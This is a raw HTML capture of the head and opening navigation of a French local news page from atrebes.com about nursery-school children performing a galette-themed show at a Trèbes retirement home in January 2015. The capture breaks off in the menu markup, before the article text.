

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite/
body_size: 31238
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>La galette en chansons et en saveurs pour petits et grands à la Maison de Retraite | A Trèbes</title>
	<meta name="description" content="Cliquez ICI pour voir notre photo en grand format Ils ont sacrément bien travaillé les p&#039;tits bouts de la Maternelle du Centre Ville pour venir offrir aux mamies et papys un très chouette spectacle sur le thème de la galette... Des comptines bien sûr, mais aussi une petite mise en scène à partir du livre" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="trèbes,maison de retraite,maternelle du centre ville,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La galette en chansons et en saveurs pour petits et grands à la Maison de Retraite | A Trèbes" />
		<meta property="og:description" content="Cliquez ICI pour voir notre photo en grand format Ils ont sacrément bien travaillé les p&#039;tits bouts de la Maternelle du Centre Ville pour venir offrir aux mamies et papys un très chouette spectacle sur le thème de la galette... Des comptines bien sûr, mais aussi une petite mise en scène à partir du livre" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite/" />
		<meta property="article:published_time" content="2015-01-27T23:04:08+00:00" />
		<meta property="article:modified_time" content="2015-01-29T07:18:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La galette en chansons et en saveurs pour petits et grands à la Maison de Retraite | A Trèbes" />
		<meta name="twitter:description" content="Cliquez ICI pour voir notre photo en grand format Ils ont sacrément bien travaillé les p&#039;tits bouts de la Maternelle du Centre Ville pour venir offrir aux mamies et papys un très chouette spectacle sur le thème de la galette... Des comptines bien sûr, mais aussi une petite mise en scène à partir du livre" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#article","name":"La galette en chansons et en saveurs pour petits et grands \u00e0 la Maison de Retraite | A Tr\u00e8bes","headline":"La galette en chansons et en saveurs pour petits et grands \u00e0 la Maison de Retraite","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/01\/maternelle-centre-ville-maison-de-retraite-jan2015-pt.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#articleImage","width":700,"height":316},"datePublished":"2015-01-28T00:04:08+01:00","dateModified":"2015-01-29T08:18:53+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#webpage"},"articleSection":"Actualit\u00e9s, Maison de Retraite, Maternelle du Centre Ville"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#listItem","name":"La galette en chansons et en saveurs pour petits et grands \u00e0 la Maison de Retraite"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#listItem","position":3,"name":"La galette en chansons et en saveurs pour petits et grands \u00e0 la Maison de Retraite","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/","name":"La galette en chansons et en saveurs pour petits et grands \u00e0 la Maison de Retraite | A Tr\u00e8bes","description":"Cliquez ICI pour voir notre photo en grand format Ils ont sacr\u00e9ment bien travaill\u00e9 les p'tits bouts de la Maternelle du Centre Ville pour venir offrir aux mamies et papys un tr\u00e8s chouette spectacle sur le th\u00e8me de la galette... Des comptines bien s\u00fbr, mais aussi une petite mise en sc\u00e8ne \u00e0 partir du livre","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-01-28T00:04:08+01:00","dateModified":"2015-01-29T08:18:53+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/27104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-galette-en-chansons-et-en-saveurs-pour-petits-et-grands-a-la-maison-de-retraite%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-27104 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item 